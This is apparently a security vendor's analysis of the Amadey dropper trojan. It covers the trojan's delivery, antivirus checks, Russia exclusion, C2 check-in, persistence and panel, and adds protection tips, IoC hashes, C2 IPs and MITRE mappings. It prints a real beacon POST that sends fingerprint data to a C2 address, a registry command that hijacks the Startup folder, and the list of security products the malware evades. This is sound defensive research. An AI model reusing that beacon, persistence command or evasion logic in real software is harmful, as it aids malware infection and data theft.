What is Amadey Bot Malware?
Amadey Trojan is a classic example of a dropper malware, that aims at maintaining the stealth presence in the system and providing the ability to load (“drop”) any other malicious item into this system. A distinctive feature of modern droppers (and Amadey in particular) is the ability to unite infected systems into a centrally controlled network. A single command may corrupt hundreds and thousands of computers with a wide range of different malware.
First appearance of this malware was recorded in 2018, and since then its masters have been cooperating with numerous threat actors. The most known names among them are the LockBit gang, TA505, TA406 and TA511. The botnet also took part in spreading FlawedAmmyy RAT – infected machines were sending spam that contained this remote access trojan. Malware itself often used other droppers to propagate itself to other devices – an often tactic used by cybercrime gangs and threat actors who purchase access to the entire network.
Delivery
As we mentioned just above, Amadey trojan often uses other droppers to propagate itself. However, alpha and omega of all modern malware distributions – phishing email letters – are not disdained as well. Moreover, malware is theoretically capable of spreading itself in a worm-like manner – by sending spam emails to other people using the victims’ accounts.
Dropped by other malware
Dropper malware, also known as malware downloaders, allow delivering not only ordinary malware, but also other droppers. Such a function is often opted by cybercriminal gangs who have their payload deployment set up for the one particular dropper they use, thus a third-party one will not fit them. After loading their "convenient" dropper, they start action as if they manually gained initial access. Actually, any dropper may deliver another one, and Amadey may bring some other stuff, like SmokeLoader or Cobalt Strike beacon. Amadey, on the other hand, relies on Rig and Fallout EKs, and was also spotted in cooperation with AZORult stealer.
From a certain point of view, third-party droppers are easier to use for malware deployment. They are often able to run malware right away, without resorting to the use of their own loaders. Droppers that come first may also take care of the target’s security system, which eases the overall process even more. However, such networks may be used by numerous threat actors at the same moment, which absolutely shreds the value of any exfiltrated data.
Email spam
Obviously, the sheer amount of email spam as well as their variety is overwhelmingly big these days. Finding all of them and understanding how they work is pretty challenging, however, some examples are even harder to get along with. Spear phishing, specifically the one that uses hijacked accounts and detailed information about the target, sometimes has comparable efficiency with insider threats. Amadey trojan takes advantage of such a sophisticated method, using it for both initial spreading and self-propagation. The latter is done by grabbing the MS Outlook contact book (if the one is present in the system) and sending them all spam emails pretending to be the system owner.
The exact payload in this case hides within an attached document – typically a Microsoft Office one or any other that can carry a script inside. Message text pushes the victim to open the attachment, finding a pretty convincing explanation for that action. Once run, the script connects to the command server, receives the payload and launches it.
Amadey Malware Analysis
Most of the time, Amadey aims at single users rather than corporate networks, thus the need for sturdy anti-detection measures is much lower. For that reason, the only consistently-applied measure this malware uses to prevent the detection is base64 encoding. Additionally, threat actors change the sample packing for each campaign, making it nearly impossible to apply static analysis for threat detection. Shuffling the file sections changes the hashes and cancels any file structure-based detection rules built for a previous sample – and that allows it to remain stealthy for some time.

Other anti-detection measures include checking the anti-malware programs present in the system. It checks if the system has one or several from an array, and alters its behaviour depending on which one was located. Actually, those changes are dictated by the behaviour of security software – they generally check certain directories and/or registry keys. To avoid detection, for example, by Sophos or Norton, Amadey will change the directory it will drop its static files to – from ProgramData to a different one. The trick with the registry key we described below is not done if malware detects a 360TotalSecurity running.
- Comodo
- AVG
- Panda Security
- Avast
- Kaspersky
- Sophos
- ESET
- Dr.Web
- BitDefender
- 360TotalSecurity
- Norton
- Avira
Commonly to a large number of Russia-originated malware, the article subject checks if the computer is in Russia. If so, malware will cease further execution. In the control panel, crooks may add the avoid list of countries they want, still, ban for Russian IPs is hard-coded and could not be removed.

Once that checkup is passed, Amadey starts with gathering some of the basic system information. This data is too scarce to qualify it as the attempt to spy on the system, so this collection is most probably to fingerprint the system. After getting the information, the dropper tries to connect to the C&C server with a normal HTTP POST request. The request contains the following rows:
POST /games/category/index.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: 31[.]41[.]244[.]200 Content-Length: 83 Cache-Control: no-cache id=152140224449&vs=2.11&sd=c5c741&os=11&bi=1&ar=1&pc=WIN10X64&un=evaluser&dm=&av=0&lv=0
The bottom row contains what appears to be the information about the system. Id and vs parameters most probably correspond to the bot ID and malware version. ID is generated randomly for each infected machine. It is hard to say what the sd parameter stands for, but os apparently means OS version (11 for Windows 10). Value bi stands for the system architecture (0 for x32 and 1 for x64); ar points at administrator privileges upon the attacked account. It is quite understandable that pc=WIN7X64 is a blob of data about the PC name and architecture, un stands for username, and the value in front of av displays if there are any anti-malware programs running in the system. The lv value, at the end of a row, is a pointer if the system is ready to get additional malware. Malware keeps sending the POST request to the server each 60 seconds.
Persistency gain
Shortly after the first contact to the command and control, Amadey starts gaining persistence in the system. First of all, it drops its copy to a randomly-named folder (mash of 10 letters and numbers) in the ProgramData directory. The executable file is named in the same manner – 5 random numbers. Once done, malware performs a PowerShell command to switch the registry key path that is responsible for current user autorun to the folder created a moment ago. The command looks like the following:
REG ADD \”HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\User Shell Folders\” /f /v Startup /t REG SZ /d C:\\ProgramData\%folder_name%
Further actions & Malware Delivery
Once malware is ready to function, it notifies the server with changing the lv value from 1 to 0 in the POST request. After that, C2 returns the malware the list of servers where it can get the payload(s) – if there is one to spread. Payloads may have any possible form, but usually those are DLL files that are getting downloaded to the folder where Amadey sits. To fetch them up, the dropper calls the rundll32.exe to run the downloaded libs. At this point, the functions related to Amadey Dropper end up, as all further operations are done by the delivered malware samples.
Association with other malware
According to the data from online sandboxes and malware collections, Amadey heavily cooperates with RedLine spyware, as of March 2023. Slightly less often cases of joint action are related to SmokeLoader backdoor and Vidar Stealer. STOP/Djvu ransomware, the long-timer and dominant ransomware family in single-user attacks, uses Amadey delivery services as well. Still, aside from pretty wide-known names, this dropper serves some less notable things as well. Ones are Pseudomanuscrypt spyware and Laplas clipper (clipboard stealer). The latter, however, generally relies upon a different spreading way rather than Amadey’s botnet.
C2 toolkit
Interestingly enough, Amadey has its C2 panel’s source code was available for everyone on GitHub some time ago. It is not clear whether it was published by a dissatisfied member of a hacker group or the security researcher(s) who managed to leak it somehow. Panel features 2 modes: observer, with limited privileges and without the ability to impact bots functionality, and root – the one which can do everything. Admin panel gives a view upon what is happening within the botnet.

It offers sorting the system by their properties, such as OS version, architecture, last time online, malware version and so on.


Settings tab allows you to manage malware properties and tasks. In particular, malware master can change primary C2 URL, add certain countries to avoid and modify the type of the file the payload will have. Overall, there is nothing special about this panel functionality, as most of the functionality is pretty much the same as in any other botnet admin panel.
Protection against Amadey Trojan
As Amadey generally aims for sole users and features corresponding detection evasion methods, passive counteraction will not be complicated. Active one though supposes being as attentive as possible – since inattentiveness is what hackers hope for when spreading this malware. It is especially needed since threat actors that spread Amadey often fall into using spear phishing and other pretty convincing tricks. Passive measure includes being capable of detecting and removing the threat even if it made it to your system. Another side of a problem is the prevention of the use of other droppers that may deliver the article subject. Fortunately, we worked out answers for each case scenario.
- Be careful with emails you receive. Despite the ongoing reign of email spam as a malware-spreading method, folks retain trust in pretty much any email they receive. That is about to be corrected, and the only way is to acknowledge how to distinguish a spam email from a genuine one. The preventive measure there, obviously, is untrusting any received email and avoiding interaction with its contents unless you are sure it is safe. It may be both a link, or an attached file – they may carry equivalent danger. This advice is effective against Amadey as well as any other malware.
- There are two things you should pay increased attention to. First one is the message body, exactly, how does it name you. Regular mailings will generally try to personalise the message by adding your name or nickname. Hackers, on the other hand, are barely able to get your correct name, and will instead use depersonalised appeals like “Dear customer” or use your email instead of name. Another thing to pay attention to is the sender's email address. It is impossible for crooks to copy the original address of a company they mimic, so at their best it will look like a crippled parody. Still, a more common case is the use of hijacked emails of other victims, which do not even try to resemble the company.
- Avoid using pirated software. Over the last time, the share of pirated software usage for malware distribution plummeted, but that does not mean it is used less often. Threat actors that aim at single users still appreciate this method, as it provides relatively cheap and effortless spreading, and has pretty much the same efficiency. Small and sneaky dropper may be packed into the installation file, and be run together with the actual program. Victim will not even suspect anything until the anti-malware program will alarm, or some of the malware delivered by the dropper will not disrupt the workflow. The similar type of software – keygens, cheat engines and so on – may carry the same danger. They are not legal as well, and their creators seek for monetisation in any possible way.
- Use decent anti-malware software. Modern threats are quite hard to detect, even ones that do not feature complicated stuff like section encryption, dynamic API resolution or normal workflow imitation. To detect and prevent such things, an advanced solution is needed – the one which will spot malware by its behaviour aside from the signature. GridinSoft Anti-Malware is what can effectively fulfil that need, providing detection with 3 separate scanning systems. Heuristics and neural networks will easily detect things that are missed by signature-based detection.
Amadey Malware IoCs
| Trojan.Win32.Amadey.tr | ed0b15b82c2dba6a4516c5a0f5268a95fd7fe8aead707272a096d8ef47db92c0 |
| Trojan.Win32.Amadey.tr | c36ed034d523da1f54d43176334d4bda9f9adcb940948646b43902a620ebda45 |
| Trojan.Win32.Amadey.tr | 28c789c3953a7383ef6d9876e2aaf5bb91393b0be4b8c8919845a2428920e751 |
| Trojan.Amadey.65344.dd!yf | bef6710dbe58cb2a400e94e471509b8bb3605ef74ba6c177f9744254ab2278e3 |
| Trojan.Win32.Amadey.tr | 7b4dc90b59760320253596a753556de932a32fd1967726b7321a0095760f7bcf |
| Trojan.Win32.Amadey.tr | 6f31b1b2b0f080c1569d5dfb2840244be2c8ef84824b0fecf686c6e42def3aa7 |
| Trojan.U.Amadey.tr | 2cdda26cc29f1ab91873bf2de8af2627aa7fa73002cb490f2f1ab73ff824ebf8 |
| Trojan.Win32.Amadey.tr | 1f435b3a62304733dce1b9caf24cfac768db739127e8ec31d466455628ec0922 |
| Trojan.Win32.Amadey.tr | 5ec0957697ef3692607bc8a8d00bdad0ff86c129ead5fb698c035f4d6b47c69c |
| Trojan.Win32.Amadey.bot | d9131553ec5337523055e425db82038f4250fa60ea581bcc6921716477c652ce |
С2 IP addresses
- 193.233.20.26
- 193.233.20.27:4123
- 193.56.146.218
- 193.233.20.25
- 31.41.244.200
Important Note: Amadey is likely run by a homogenous group of cybercriminals, thus the list of C2 addresses is not very extensive. Each of the addresses has a huge volume of malware connections.
Mitre ATT&CK Indicators
| Indicator ID | Name | Indicator ID | Name |
|---|---|---|---|
| T1071 | Application Layer Protocol: Web Protocols | T1547 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |
| T1005 | Data from Local System | T1140 | Deobfuscate/Decode Files or Information |
| T1568 | Dynamic Resolution: Fast Flux DNS | T1041 | Exfiltration Over C2 Channel |
| T1083 | File and Directory Discovery | T1105 | Ingress Tool Transfer |
| T1112 | Modify Registry | T1106 | Native API |
| T1027 | Obfuscated Files or Information | T1518 | Software Discovery: Security Software Discovery |
| T1553 | Subvert Trust Controls: Mark-of-the-Web Bypass | T1082 | System Information Discovery |
| T1614 | System Location Discovery | T1016 | System Network Configuration Discovery |
| T1033 | System Owner/User Discovery |